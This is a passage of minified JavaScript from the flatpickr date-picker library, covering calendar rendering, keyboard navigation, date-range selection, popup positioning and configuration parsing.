0===t.minuteElement)return;let A=(parseInt(t.hourElement.value.slice(-2),10)||0)%24,e=(parseInt(t.minuteElement.value,10)||0)%60,n=void 0!==t.secondElement?(parseInt(t.secondElement.value,10)||0)%60:0;var o,r;void 0!==t.amPM&&(o=A,r=t.amPM.textContent,A=o%12+12*s(r===t.l10n.amPM[1]));const i=void 0!==t.config.minTime||t.config.minDate&&t.minDateHasTime&&t.latestSelectedDateObj&&0===_(t.latestSelectedDateObj,t.config.minDate,!0);if(void 0!==t.config.maxTime||t.config.maxDate&&t.maxDateHasTime&&t.latestSelectedDateObj&&0===_(t.latestSelectedDateObj,t.config.maxDate,!0)){const o=void 0!==t.config.maxTime?t.config.maxTime:t.config.maxDate;A=Math.min(A,o.getHours()),A===o.getHours()&&(e=Math.min(e,o.getMinutes())),e===o.getMinutes()&&(n=Math.min(n,o.getSeconds()))}if(i){const o=void 0!==t.config.minTime?t.config.minTime:t.config.minDate;A=Math.max(A,o.getHours()),A===o.getHours()&&e<o.getMinutes()&&(e=o.getMinutes()),e===o.getMinutes()&&(n=Math.max(n,o.getSeconds()))}O(A,e,n)}function k(A){const e=A||t.latestSelectedDateObj;e&&O(e.getHours(),e.getMinutes(),e.getSeconds())}function O(A,e,n){void 0!==t.latestSelectedDateObj&&t.latestSelectedDateObj.setHours(A%24,e,n||0,0),t.hourElement&&t.minuteElement&&!t.isMobile&&(t.hourElement.value=a(t.config.time_24hr?A:(12+A)%12+12*s(A%12==0)),t.minuteElement.value=a(e),void 0!==t.amPM&&(t.amPM.textContent=t.l10n.amPM[s(A>=12)]),void 0!==t.secondElement&&(t.secondElement.value=a(n)))}function D(A){const e=g(A),t=parseInt(e.value)+(A.delta||0);(t/1e3>1||"Enter"===A.key&&!/[^\d]/.test(t.toString()))&&J(t)}function B(A,e,n,o){return e instanceof Array?e.forEach((e=>B(A,e,n,o))):A instanceof Array?A.forEach((A=>B(A,e,n,o))):(A.addEventListener(e,n,o),void t._handlers.push({remove:()=>A.removeEventListener(e,n)}))}function S(){dA("onChange")}function M(A,e){const n=void 0!==A?t.parseDate(A):t.latestSelectedDateObj||(t.config.minDate&&t.config.minDate>t.now?t.config.minDate:t.config.maxDate&&t.config.maxDate<t.now?t.config.maxDate:t.now),o=t.currentYear,r=t.currentMonth;try{void 0!==n&&(t.currentYear=n.getFullYear(),t.currentMonth=n.getMonth())}catch(A){A.message="Invalid date supplied: "+n,t.config.errorHandler(A)}e&&t.currentYear!==o&&(dA("onYearChange"),F()),!e||t.currentYear===o&&t.currentMonth===r||dA("onMonthChange"),t.redraw()}function j(A){const e=g(A);~e.className.indexOf("arrow")&&T(A,e.classList.contains("arrowUp")?1:-1)}function T(A,e,t){const n=A&&g(A),o=t||n&&n.parentNode&&n.parentNode.firstChild,r=pA("increment");r.delta=e,o&&o.dispatchEvent(r)}function H(A,e,n,o){const r=V(e,!0),i=d("span","flatpickr-day "+A,e.getDate().toString());return i.dateObj=e,i.$i=o,i.setAttribute("aria-label",t.formatDate(e,t.config.ariaDateFormat)),-1===A.indexOf("hidden")&&0===_(e,t.now)&&(t.todayDateElem=i,i.classList.add("today"),i.setAttribute("aria-current","date")),r?(i.tabIndex=-1,fA(e)&&(i.classList.add("selected"),t.selectedDateElem=i,"range"===t.config.mode&&(u(i,"startRange",t.selectedDates[0]&&0===_(e,t.selectedDates[0],!0)),u(i,"endRange",t.selectedDates[1]&&0===_(e,t.selectedDates[1],!0)),"nextMonthDay"===A&&i.classList.add("inRange")))):i.classList.add("flatpickr-disabled"),"range"===t.config.mode&&function(A){return!("range"!==t.config.mode||t.selectedDates.length<2)&&_(A,t.selectedDates[0])>=0&&_(A,t.selectedDates[1])<=0}(e)&&!fA(e)&&i.classList.add("inRange"),t.weekNumbers&&1===t.config.showMonths&&"prevMonthDay"!==A&&n%7==1&&t.weekNumbers.insertAdjacentHTML("beforeend","<span class='flatpickr-day'>"+t.config.getWeek(e)+"</span>"),dA("onDayCreate",i),i}function P(A){A.focus(),"range"===t.config.mode&&AA(A)}function N(A){const e=A>0?0:t.config.showMonths-1,n=A>0?t.config.showMonths:-1;for(let o=e;o!=n;o+=A){const e=t.daysContainer.children[o],n=A>0?0:e.children.length-1,r=A>0?e.children.length:-1;for(let t=n;t!=r;t+=A){const A=e.children[t];if(-1===A.className.indexOf("hidden")&&V(A.dateObj))return A}}}function R(A,e){const n=K(document.activeElement||document.body),o=void 0!==A?A:n?document.activeElement:void 0!==t.selectedDateElem&&K(t.selectedDateElem)?t.selectedDateElem:void 0!==t.todayDateElem&&K(t.todayDateElem)?t.todayDateElem:N(e>0?1:-1);void 0===o?t._input.focus():n?function(A,e){const n=-1===A.className.indexOf("Month")?A.dateObj.getMonth():t.currentMonth,o=e>0?t.config.showMonths:-1,r=e>0?1:-1;for(let i=n-t.currentMonth;i!=o;i+=r){const o=t.daysContainer.children[i],a=n-t.currentMonth===i?A.$i+e:e<0?o.children.length-1:0,s=o.children.length;for(let t=a;t>=0&&t<s&&t!=(e>0?s:-1);t+=r){const n=o.children[t];if(-1===n.className.indexOf("hidden")&&V(n.dateObj)&&Math.abs(A.$i-t)>=Math.abs(e))return P(n)}}t.changeMonth(r),R(N(r),0)}(o,e):P(o)}function Q(A,e){const n=(new Date(A,e,1).getDay()-t.l10n.firstDayOfWeek+7)%7,o=t.utils.getDaysInMonth((e-1+12)%12,A),r=t.utils.getDaysInMonth(e,A),i=window.document.createDocumentFragment(),a=t.config.showMonths>1,s=a?"prevMonthDay hidden":"prevMonthDay",l=a?"nextMonthDay hidden":"nextMonthDay";let c=o+1-n,u=0;for(;c<=o;c++,u++)i.appendChild(H(s,new Date(A,e-1,c),c,u));for(c=1;c<=r;c++,u++)i.appendChild(H("",new Date(A,e,c),c,u));for(let o=r+1;o<=42-n&&(1===t.config.showMonths||u%7!=0);o++,u++)i.appendChild(H(l,new Date(A,e+1,o%r),o,u));const p=d("div","dayContainer");return p.appendChild(i),p}function L(){if(void 0===t.daysContainer)return;p(t.daysContainer),t.weekNumbers&&p(t.weekNumbers);const A=document.createDocumentFragment();for(let e=0;e<t.config.showMonths;e++){const n=new Date(t.currentYear,t.currentMonth,1);n.setMonth(t.currentMonth+e),A.appendChild(Q(n.getFullYear(),n.getMonth()))}t.daysContainer.appendChild(A),t.days=t.daysContainer.firstChild,"range"===t.config.mode&&1===t.selectedDates.length&&AA()}function F(){if(t.config.showMonths>1||"dropdown"!==t.config.monthSelectorType)return;const A=function(A){return!(void 0!==t.config.minDate&&t.currentYear===t.config.minDate.getFullYear()&&A<t.config.minDate.getMonth()||void 0!==t.config.maxDate&&t.currentYear===t.config.maxDate.getFullYear()&&A>t.config.maxDate.getMonth())};t.monthsDropdownContainer.tabIndex=-1,t.monthsDropdownContainer.innerHTML="";for(let e=0;e<12;e++){if(!A(e))continue;const n=d("option","flatpickr-monthDropdown-month");n.value=new Date(t.currentYear,e).getMonth().toString(),n.textContent=v(e,t.config.shorthandCurrentMonth,t.l10n),n.tabIndex=-1,t.currentMonth===e&&(n.selected=!0),t.monthsDropdownContainer.appendChild(n)}}function z(){const A=d("div","flatpickr-month"),e=window.document.createDocumentFragment();let n;t.config.showMonths>1||"static"===t.config.monthSelectorType?n=d("span","cur-month"):(t.monthsDropdownContainer=d("select","flatpickr-monthDropdown-months"),t.monthsDropdownContainer.setAttribute("aria-label",t.l10n.monthAriaLabel),B(t.monthsDropdownContainer,"change",(A=>{const e=g(A),n=parseInt(e.value,10);t.changeMonth(n-t.currentMonth),dA("onMonthChange")})),F(),n=t.monthsDropdownContainer);const o=m("cur-year",{tabindex:"-1"}),r=o.getElementsByTagName("input")[0];r.setAttribute("aria-label",t.l10n.yearAriaLabel),t.config.minDate&&r.setAttribute("min",t.config.minDate.getFullYear().toString()),t.config.maxDate&&(r.setAttribute("max",t.config.maxDate.getFullYear().toString()),r.disabled=!!t.config.minDate&&t.config.minDate.getFullYear()===t.config.maxDate.getFullYear());const i=d("div","flatpickr-current-month");return i.appendChild(n),i.appendChild(o),e.appendChild(i),A.appendChild(e),{container:A,yearElement:r,monthElement:n}}function Y(){p(t.monthNav),t.monthNav.appendChild(t.prevMonthNav),t.config.showMonths&&(t.yearElements=[],t.monthElements=[]);for(let A=t.config.showMonths;A--;){const A=z();t.yearElements.push(A.yearElement),t.monthElements.push(A.monthElement),t.monthNav.appendChild(A.container)}t.monthNav.appendChild(t.nextMonthNav)}function U(){t.weekdayContainer?p(t.weekdayContainer):t.weekdayContainer=d("div","flatpickr-weekdays");for(let A=t.config.showMonths;A--;){const A=d("div","flatpickr-weekdaycontainer");t.weekdayContainer.appendChild(A)}return G(),t.weekdayContainer}function G(){if(!t.weekdayContainer)return;const A=t.l10n.firstDayOfWeek;let e=[...t.l10n.weekdays.shorthand];A>0&&A<e.length&&(e=[...e.splice(A,e.length),...e.splice(0,A)]);for(let A=t.config.showMonths;A--;)t.weekdayContainer.children[A].innerHTML=`\n      <span class='flatpickr-weekday'>\n        ${e.join("</span><span class='flatpickr-weekday'>")}\n      </span>\n      `}function W(A,e=!0){const n=e?A:A-t.currentMonth;n<0&&!0===t._hidePrevMonthArrow||n>0&&!0===t._hideNextMonthArrow||(t.currentMonth+=n,(t.currentMonth<0||t.currentMonth>11)&&(t.currentYear+=t.currentMonth>11?1:-1,t.currentMonth=(t.currentMonth+12)%12,dA("onYearChange"),F()),L(),dA("onMonthChange"),mA())}function q(A){return!(!t.config.appendTo||!t.config.appendTo.contains(A))||t.calendarContainer.contains(A)}function X(A){if(t.isOpen&&!t.config.inline){const e=g(A),n=q(e),o=e===t.input||e===t.altInput||t.element.contains(e)||A.path&&A.path.indexOf&&(~A.path.indexOf(t.input)||~A.path.indexOf(t.altInput)),r="blur"===A.type?o&&A.relatedTarget&&!q(A.relatedTarget):!o&&!n&&!q(A.relatedTarget),i=!t.config.ignoredFocusElements.some((A=>A.contains(e)));r&&i&&(void 0!==t.timeContainer&&void 0!==t.minuteElement&&void 0!==t.hourElement&&""!==t.input.value&&void 0!==t.input.value&&w(),t.close(),t.config&&"range"===t.config.mode&&1===t.selectedDates.length&&(t.clear(!1),t.redraw()))}}function J(A){if(!A||t.config.minDate&&A<t.config.minDate.getFullYear()||t.config.maxDate&&A>t.config.maxDate.getFullYear())return;const e=A,n=t.currentYear!==e;t.currentYear=e||t.currentYear,t.config.maxDate&&t.currentYear===t.config.maxDate.getFullYear()?t.currentMonth=Math.min(t.config.maxDate.getMonth(),t.currentMonth):t.config.minDate&&t.currentYear===t.config.minDate.getFullYear()&&(t.currentMonth=Math.max(t.config.minDate.getMonth(),t.currentMonth)),n&&(t.redraw(),dA("onYearChange"),F())}function V(A,e=!0){var n;const o=t.parseDate(A,void 0,e);if(t.config.minDate&&o&&_(o,t.config.minDate,void 0!==e?e:!t.minDateHasTime)<0||t.config.maxDate&&o&&_(o,t.config.maxDate,void 0!==e?e:!t.maxDateHasTime)>0)return!1;if(!t.config.enable&&0===t.config.disable.length)return!0;if(void 0===o)return!1;const r=!!t.config.enable,i=null!==(n=t.config.enable)&&void 0!==n?n:t.config.disable;for(let A,e=0;e<i.length;e++){if(A=i[e],"function"==typeof A&&A(o))return r;if(A instanceof Date&&void 0!==o&&A.getTime()===o.getTime())return r;if("string"==typeof A){const e=t.parseDate(A,void 0,!0);return e&&e.getTime()===o.getTime()?r:!r}if("object"==typeof A&&void 0!==o&&A.from&&A.to&&o.getTime()>=A.from.getTime()&&o.getTime()<=A.to.getTime())return r}return!r}function K(A){return void 0!==t.daysContainer&&-1===A.className.indexOf("hidden")&&-1===A.className.indexOf("flatpickr-disabled")&&t.daysContainer.contains(A)}function Z(A){A.target!==t._input||!(t.selectedDates.length>0||t._input.value.length>0)||A.relatedTarget&&q(A.relatedTarget)||t.setDate(t._input.value,!0,A.target===t.altInput?t.config.altFormat:t.config.dateFormat)}function $(e){const n=g(e),o=t.config.wrap?A.contains(n):n===t._input,r=t.config.allowInput,i=t.isOpen&&(!r||!o),a=t.config.inline&&o&&!r;if(13===e.keyCode&&o){if(r)return t.setDate(t._input.value,!0,n===t.altInput?t.config.altFormat:t.config.dateFormat),n.blur();t.open()}else if(q(n)||i||a){const A=!!t.timeContainer&&t.timeContainer.contains(n);switch(e.keyCode){case 13:A?(e.preventDefault(),w(),aA()):sA(e);break;case 27:e.preventDefault(),aA();break;case 8:case 46:o&&!t.config.allowInput&&(e.preventDefault(),t.clear());break;case 37:case 39:if(A||o)t.hourElement&&t.hourElement.focus();else if(e.preventDefault(),void 0!==t.daysContainer&&(!1===r||document.activeElement&&K(document.activeElement))){const A=39===e.keyCode?1:-1;e.ctrlKey?(e.stopPropagation(),W(A),R(N(1),0)):R(void 0,A)}break;case 38:case 40:e.preventDefault();const i=40===e.keyCode?1:-1;t.daysContainer&&void 0!==n.$i||n===t.input||n===t.altInput?e.ctrlKey?(e.stopPropagation(),J(t.currentYear-i),R(N(1),0)):A||R(void 0,7*i):n===t.currentYearElement?J(t.currentYear-i):t.config.enableTime&&(!A&&t.hourElement&&t.hourElement.focus(),w(e),t._debouncedChange());break;case 9:if(A){const A=[t.hourElement,t.minuteElement,t.secondElement,t.amPM].concat(t.pluginElements).filter((A=>A)),o=A.indexOf(n);if(-1!==o){const n=A[o+(e.shiftKey?-1:1)];e.preventDefault(),(n||t._input).focus()}}else!t.config.noCalendar&&t.daysContainer&&t.daysContainer.contains(n)&&e.shiftKey&&(e.preventDefault(),t._input.focus())}}if(void 0!==t.amPM&&n===t.amPM)switch(e.key){case t.l10n.amPM[0].charAt(0):case t.l10n.amPM[0].charAt(0).toLowerCase():t.amPM.textContent=t.l10n.amPM[0],y(),hA();break;case t.l10n.amPM[1].charAt(0):case t.l10n.amPM[1].charAt(0).toLowerCase():t.amPM.textContent=t.l10n.amPM[1],y(),hA()}(o||q(n))&&dA("onKeyDown",e)}function AA(A){if(1!==t.selectedDates.length||A&&(!A.classList.contains("flatpickr-day")||A.classList.contains("flatpickr-disabled")))return;const e=A?A.dateObj.getTime():t.days.firstElementChild.dateObj.getTime(),n=t.parseDate(t.selectedDates[0],void 0,!0).getTime(),o=Math.min(e,t.selectedDates[0].getTime()),r=Math.max(e,t.selectedDates[0].getTime());let i=!1,a=0,s=0;for(let A=o;A<r;A+=864e5)V(new Date(A),!0)||(i=i||A>o&&A<r,A<n&&(!a||A>a)?a=A:A>n&&(!s||A<s)&&(s=A));for(let o=0;o<t.config.showMonths;o++){const r=t.daysContainer.children[o];for(let o=0,d=r.children.length;o<d;o++){const d=r.children[o],p=d.dateObj.getTime(),f=a>0&&p<a||s>0&&p>s;f?(d.classList.add("notAllowed"),["inRange","startRange","endRange"].forEach((A=>{d.classList.remove(A)}))):i&&!f||(["startRange","inRange","endRange","notAllowed"].forEach((A=>{d.classList.remove(A)})),void 0!==A&&(A.classList.add(e<=t.selectedDates[0].getTime()?"startRange":"endRange"),n<e&&p===n?d.classList.add("startRange"):n>e&&p===n&&d.classList.add("endRange"),p>=a&&(0===s||p<=s)&&(c=n,u=e,(l=p)>Math.min(c,u)&&l<Math.max(c,u))&&d.classList.add("inRange")))}}var l,c,u}function eA(){!t.isOpen||t.config.static||t.config.inline||rA()}function tA(A){return e=>{const n=t.config[`_${A}Date`]=t.parseDate(e,t.config.dateFormat),o=t.config[`_${"min"===A?"max":"min"}Date`];void 0!==n&&(t["min"===A?"minDateHasTime":"maxDateHasTime"]=n.getHours()>0||n.getMinutes()>0||n.getSeconds()>0),t.selectedDates&&(t.selectedDates=t.selectedDates.filter((A=>V(A))),t.selectedDates.length||"min"!==A||k(n),hA()),t.daysContainer&&(iA(),void 0!==n?t.currentYearElement[A]=n.getFullYear().toString():t.currentYearElement.removeAttribute(A),t.currentYearElement.disabled=!!o&&void 0!==n&&o.getFullYear()===n.getFullYear())}}function nA(){return t.config.wrap?A.querySelector("[data-input]"):A}function oA(){"object"!=typeof t.config.locale&&void 0===I.l10ns[t.config.locale]&&t.config.errorHandler(new Error(`flatpickr: invalid locale ${t.config.locale}`)),t.l10n=Object.assign(Object.assign({},I.l10ns.default),"object"==typeof t.config.locale?t.config.locale:"default"!==t.config.locale?I.l10ns[t.config.locale]:void 0),b.K=`(${t.l10n.amPM[0]}|${t.l10n.amPM[1]}|${t.l10n.amPM[0].toLowerCase()}|${t.l10n.amPM[1].toLowerCase()})`,void 0===Object.assign(Object.assign({},e),JSON.parse(JSON.stringify(A.dataset||{}))).time_24hr&&void 0===I.defaultConfig.time_24hr&&(t.config.time_24hr=t.l10n.time_24hr),t.formatDate=x(t),t.parseDate=C({config:t.config,l10n:t.l10n})}function rA(A){if("function"==typeof t.config.position)return void t.config.position(t,A);if(void 0===t.calendarContainer)return;dA("onPreCalendarPosition");const e=A||t._positionElement,n=Array.prototype.reduce.call(t.calendarContainer.children,((A,e)=>A+e.offsetHeight),0),o=t.calendarContainer.offsetWidth,r=t.config.position.split(" "),i=r[0],a=r.length>1?r[1]:null,s=e.getBoundingClientRect(),l=window.innerHeight-s.bottom,c="above"===i||"below"!==i&&l<n&&s.top>n,d=window.pageYOffset+s.top+(c?-n-2:e.offsetHeight+2);if(u(t.calendarContainer,"arrowTop",!c),u(t.calendarContainer,"arrowBottom",c),t.config.inline)return;let p=window.pageXOffset+s.left,f=!1,m=!1;"center"===a?(p-=(o-s.width)/2,f=!0):"right"===a&&(p-=o-s.width,m=!0),u(t.calendarContainer,"arrowLeft",!f&&!m),u(t.calendarContainer,"arrowCenter",f),u(t.calendarContainer,"arrowRight",m);const g=window.document.body.offsetWidth-(window.pageXOffset+s.right),h=p+o>window.document.body.offsetWidth,v=g+o>window.document.body.offsetWidth;if(u(t.calendarContainer,"rightMost",h),!t.config.static)if(t.calendarContainer.style.top=`${d}px`,h)if(v){const A=function(){let A=null;for(let e=0;e<document.styleSheets.length;e++){const t=document.styleSheets[e];try{t.cssRules}catch(A){continue}A=t;break}return null!=A?A:function(){const A=document.createElement("style");return document.head.appendChild(A),A.sheet}()}();if(void 0===A)return;const e=window.document.body.offsetWidth,n=Math.max(0,e/2-o/2),r=".flatpickr-calendar.centerMost:before",i=".flatpickr-calendar.centerMost:after",a=A.cssRules.length,l=`{left:${s.left}px;right:auto;}`;u(t.calendarContainer,"rightMost",!1),u(t.calendarContainer,"centerMost",!0),A.insertRule(`${r},${i}${l}`,a),t.calendarContainer.style.left=`${n}px`,t.calendarContainer.style.right="auto"}else t.calendarContainer.style.left="auto",t.calendarContainer.style.right=`${g}px`;else t.calendarContainer.style.left=`${p}px`,t.calendarContainer.style.right="auto"}function iA(){t.config.noCalendar||t.isMobile||(F(),mA(),L())}function aA(){t._input.focus(),-1!==window.navigator.userAgent.indexOf("MSIE")||void 0!==navigator.msMaxTouchPoints?setTimeout(t.close,0):t.close()}function sA(A){A.preventDefault(),A.stopPropagation();const e=f(g(A),(A=>A.classList&&A.classList.contains("flatpickr-day")&&!A.classList.contains("flatpickr-disabled")&&!A.classList.contains("notAllowed")));if(void 0===e)return;const n=e,o=t.latestSelectedDateObj=new Date(n.dateObj.getTime()),r=(o.getMonth()<t.currentMonth||o.getMonth()>t.currentMonth+t.config.showMonths-1)&&"range"!==t.config.mode;if(t.selectedDateElem=n,"single"===t.config.mode)t.selectedDates=[o];else if("multiple"===t.config.mode){const A=fA(o);A?t.selectedDates.splice(parseInt(A),1):t.selectedDates.push(o)}else"range"===t.config.mode&&(2===t.selectedDates.length&&t.clear(!1,!1),t.latestSelectedDateObj=o,t.selectedDates.push(o),0!==_(o,t.selectedDates[0],!0)&&t.selectedDates.sort(((A,e)=>A.getTime()-e.getTime())));if(y(),r){const A=t.currentYear!==o.getFullYear();t.currentYear=o.getFullYear(),t.currentMonth=o.getMonth(),A&&(dA("onYearChange"),F()),dA("onMonthChange")}if(mA(),L(),hA(),r||"range"===t.config.mode||1!==t.config.showMonths?void 0!==t.selectedDateElem&&void 0===t.hourElement&&t.selectedDateElem&&t.selectedDateElem.focus():P(n),void 0!==t.hourElement&&void 0!==t.hourElement&&t.hourElement.focus(),t.config.closeOnSelect){const A="single"===t.config.mode&&!t.config.enableTime,e="range"===t.config.mode&&2===t.selectedDates.length&&!t.config.enableTime;(A||e)&&aA()}S()}t.parseDate=C({config:t.config,l10n:t.l10n}),t._handlers=[],t.pluginElements=[],t.loadedPlugins=[],t._bind=B,t._setHoursFromDate=k,t._positionCalendar=rA,t.changeMonth=W,t.changeYear=J,t.clear=function(A=!0,e=!0){if(t.input.value="",void 0!==t.altInput&&(t.altInput.value=""),void 0!==t.mobileInput&&(t.mobileInput.value=""),t.selectedDates=[],t.latestSelectedDateObj=void 0,!0===e&&(t.currentYear=t._initialDate.getFullYear(),t.currentMonth=t._initialDate.getMonth()),!0===t.config.enableTime){const{hours:A,minutes:e,seconds:n}=E(t.config);O(A,e,n)}t.redraw(),A&&dA("onChange")},t.close=function(){t.isOpen=!1,t.isMobile||(void 0!==t.calendarContainer&&t.calendarContainer.classList.remove("open"),void 0!==t._input&&t._input.classList.remove("active")),dA("onClose")},t._createElement=d,t.destroy=function(){void 0!==t.config&&dA("onDestroy");for(let A=t._handlers.length;A--;)t._handlers[A].remove();if(t._handlers=[],t.mobileInput)t.mobileInput.parentNode&&t.mobileInput.parentNode.removeChild(t.mobileInput),t.mobileInput=void 0;else if(t.calendarContainer&&t.calendarContainer.parentNode)if(t.config.static&&t.calendarContainer.parentNode){const A=t.calendarContainer.parentNode;if(A.lastChild&&A.removeChild(A.lastChild),A.parentNode){for(;A.firstChild;)A.parentNode.insertBefore(A.firstChild,A);A.parentNode.removeChild(A)}}else t.calendarContainer.parentNode.removeChild(t.calendarContainer);t.altInput&&(t.input.type="text",t.altInput.parentNode&&t.altInput.parentNode.removeChild(t.altInput),delete t.altInput),t.input&&(t.input.type=t.input._type,t.input.classList.remove("flatpickr-input"),t.input.removeAttribute("readonly")),["_showTimeInput","latestSelectedDateObj","_hideNextMonthArrow","_hidePrevMonthArrow","__hideNextMonthArrow","__hidePrevMonthArrow","isMobile","isOpen","selectedDateElem","minDateHasTime","maxDateHasTime","days","daysContainer","_input","_positionElement","innerContainer","rContainer","monthNav","todayDateElem","calendarContainer","weekdayContainer","prevMonthNav","nextMonthNav","monthsDropdownContainer","currentMonthElement","currentYearElement","navigationCurrentMonth","selectedDateElem","config"].forEach((A=>{try{delete t[A]}catch(A){}}))},t.isEnabled=V,t.jumpToDate=M,t.open=function(A,e=t._positionElement){if(!0===t.isMobile){if(A){A.preventDefault();const e=g(A);e&&e.blur()}return void 0!==t.mobileInput&&(t.mobileInput.focus(),t.mobileInput.click()),void dA("onOpen")}if(t._input.disabled||t.config.inline)return;const n=t.isOpen;t.isOpen=!0,n||(t.calendarContainer.classList.add("open"),t._input.classList.add("active"),dA("onOpen"),rA(e)),!0===t.config.enableTime&&!0===t.config.noCalendar&&(!1!==t.config.allowInput||void 0!==A&&t.timeContainer.contains(A.relatedTarget)||setTimeout((()=>t.hourElement.select()),50))},t.redraw=iA,t.set=function(A,e){if(null!==A&&"object"==typeof A){Object.assign(t.config,A);for(const e in A)void 0!==lA[e]&&lA[e].forEach((A=>A()))}else t.config[A]=e,void 0!==lA[A]?lA[A].forEach((A=>A())):n.indexOf(A)>-1&&(t.config[A]=c(e));t.redraw(),hA(!0)},t.setDate=function(A,e=!1,n=t.config.dateFormat){if(0!==A&&!A||A instanceof Array&&0===A.length)return t.clear(e);cA(A,n),t.latestSelectedDateObj=t.selectedDates[t.selectedDates.length-1],t.redraw(),M(void 0,e),k(),0===t.selectedDates.length&&t.clear(!1),hA(e),e&&dA("onChange")},t.toggle=function(A){if(!0===t.isOpen)return t.close();t.open(A)};const lA={locale:[oA,G],showMonths:[Y,h,U],minDate:[M],maxDate:[M],clickOpens:[()=>{!0===t.config.clickOpens?(B(t._input,"focus",t.open),B(t._input,"click",t.open)):(t._input.removeEventListener("focus",t.open),t._input.removeEventListener("click",t.open))}]};function cA(A,e){let n=[];if(A instanceof Array)n=A.map((A=>t.parseDate(A,e)));else if(A instanceof Date||"number"==typeof A)n=[t.parseDate(A,e)];else if("string"==typeof A)switch(t.config.mode){case"single":case"time":n=[t.parseDate(A,e)];break;case"multiple":n=A.split(t.config.conjunction).map((A=>t.parseDate(A,e)));break;case"range":n=A.split(t.l10n.rangeSeparator).map((A=>t.parseDate(A,e)))}else t.config.errorHandler(new Error(`Invalid date supplied: ${JSON.stringify(A)}`));t.selectedDates=t.config.allowInvalidPreload?n:n.filter((A=>A instanceof Date&&V(A,!1))),"range"===t.config.mode&&t.selectedDates.sort(((A,e)=>A.getTime()-e.getTime()))}function uA(A){return A.slice().map((A=>"string"==typeof A||"number"==typeof A||A instanceof Date?t.parseDate(A,void 0,!0):A&&"object"==typeof A&&A.from&&A.to?{from:t.parseDate(A.from,void 0),to:t.parseDate(A.to,void 0)}:A)).filter((A=>A))}function dA(A,e){if(void 0===t.config)return;const n=t.config[A];if(void 0!==n&&n.length>0)for(let A=0;n[A]&&A<n.length;A++)n[A](t.selectedDates,t.input.value,t,e);"onChange"===A&&(t.input.dispatchEvent(pA("change")),t.input.dispatchEvent(pA("input")))}function pA(A){const e=document.createEvent("Event");return e.initEvent(A,!0,!0),e}function fA(A){for(let e=0;e<t.selectedDates.length;e++)if(0===_(t.selectedDates[e],A))return""+e;return!1}function mA(){t.config.noCalendar||t.isMobile||!t.monthNav||(t.yearElements.forEach(((A,e)=>{const n=new Date(t.currentYear,t.currentMonth,1);n.setMonth(t.currentMonth+e),t.config.showMonths>1||"static"===t.config.monthSelectorType?t.monthElements[e].textContent=v(n.getMonth(),t.config.shorthandCurrentMonth,t.l10n)+" ":t.monthsDropdownContainer.value=n.getMonth().toString(),A.value=n.getFullYear().toString()})),t._hidePrevMonthArrow=void 0!==t.config.minDate&&(t.currentYear===t.config.minDate.getFullYear()?t.currentMonth<=t.config.minDate.getMonth():t.currentYear<t.config.minDate.getFullYear()),t._hideNextMonthArrow=void 0!==t.config.maxDate&&(t.currentYear===t.config.maxDate.getFullYear()?t.currentMonth+1>t.config.maxDate.getMonth():t.currentYear>t.config.maxDate.getFullYear()))}function gA(A){return t.selectedDates.map((e=>t.formatDate(e,A))).filter(((A,e,n)=>"range"!==t.config.mode||t.config.enableTime||n.indexOf(A)===e)).join("range"!==t.config.mode?t.config.conjunction:t.l10n.rangeSeparator)}function hA(A=!0){void 0!==t.mobileInput&&t.mobileFormatStr&&(t.mobileInput.value=void 0!==t.latestSelectedDateObj?t.formatDate(t.latestSelectedDateObj,t.mobileFormatStr):""),t.input.value=gA(t.config.dateFormat),void 0!==t.altInput&&(t.altInput.value=gA(t.config.altFormat)),!1!==A&&dA("onValueUpdate")}function vA(A){const e=g(A),n=t.prevMonthNav.contains(e),o=t.nextMonthNav.contains(e);n||o?W(n?-1:1):t.yearElements.indexOf(e)>=0?e.select():e.classList.contains("arrowUp")?t.changeYear(t.currentYear+1):e.classList.contains("arrowDown")&&t.changeYear(t.currentYear-1)}return function(){t.element=t.input=A,t.isOpen=!1,function(){const i=["wrap","weekNumbers","allowInput","allowInvalidPreload","clickOpens","time_24hr","enableTime","noCalendar","altInput","shorthandCurrentMonth","inline","static","enableSeconds","disableMobile"],a=Object.assign(Object.assign({},JSON.parse(JSON.stringify(A.dataset||{}))),e),s={};t.config.parseDate=a.parseDate,t.config.formatDate=a.formatDate,Object.defineProperty(t.config,"enable",{get:()=>t.config._enable,set:A=>{t.config._enable=uA(A)}}),Object.defineProperty(t.config,"disable",{get:()=>t.config._disable,set:A=>{t.config._disable=uA(A)}});const l="time"===a.mode;if(!a.dateFormat&&(a.enableTime||l)){const A=I.defaultConfig.dateFormat||o.dateFormat;s.dateFormat=a.noCalendar||l?"H:i"+(a.enableSeconds?":S":""):A+" H:i"+(a.enableSeconds?":S":"")}if(a.altInput&&(a.enableTime||l)&&!a.altFormat){const A=I.defaultConfig.altFormat||o.altFormat;s.altFormat=a.noCalendar||l?"h:i"+(a.enableSeconds?":S K":" K"):A+` h:i${a.enableSeconds?":S":""} K`}Object.defineProperty(t.config,"minDate",{get:()=>t.config._minDate,set:tA("min")}),Object.defineProperty(t.config,"maxDate",{get:()=>t.config._maxDate,set:tA("max")});const u=A=>e=>{t.config["min"===A?"_minTime":"_maxTime"]=t.parseDate(e,"H:i:S")};Object.defineProperty(t.config,"minTime",{get:()=>t.config._minTime,set:u("min")}),Object.defineProperty(t.config,"maxTime",{get:()=>t.config._maxTime,set:u("max")}),"time"===a.mode&&(t.config.noCalendar=!0,t.config.enableTime=!0),Object.assign(t.config,s,a);for(let A=0;A<i.length;A++)t.config[i[A]]=!0===t.config[i[A]]||"true"===t.config[i[A]];n.filter((A=>void 0!==t.config[A])).forEach((A=>{t.config[A]=c(t.config[A]||[]).map(r)})),t.isMobile=!t.config.disableMobile&&!t.config.inline&&"single"===t.config.mode&&!t.config.disable.length&&!t.config.enable&&!t.config.weekNumbers&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);for(let A=0;A<t.config.plugins.length;A++){const e=t.config.plugins[A](t)||{};for(const A in e)n.indexOf(A)>-1?t.config[A]=c(e[A]).map(r).concat(t.config[A]):void 0===a[A]&&(t.config[A]=e[A])}a.altInputClass||(t.config.altInputClass=nA().className+" 